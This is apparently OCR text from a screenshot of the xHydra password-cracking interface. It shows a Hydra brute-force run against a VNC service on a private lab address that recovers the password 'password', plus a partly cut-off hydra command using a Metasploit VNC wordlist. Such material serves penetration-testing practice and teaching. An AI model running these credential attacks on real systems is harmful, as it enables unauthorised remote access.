 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not us
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-24
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per ta
[DATA] attacking vnc://10.9.51.4:5900/
[5900][vnc] host: 10.9.51.4 password: password
<finished>
Start Stop Save Output Clear Output
hydra -s 5900 -P /usr/share/wordlists/metasploit/vnc_passwords.txt -...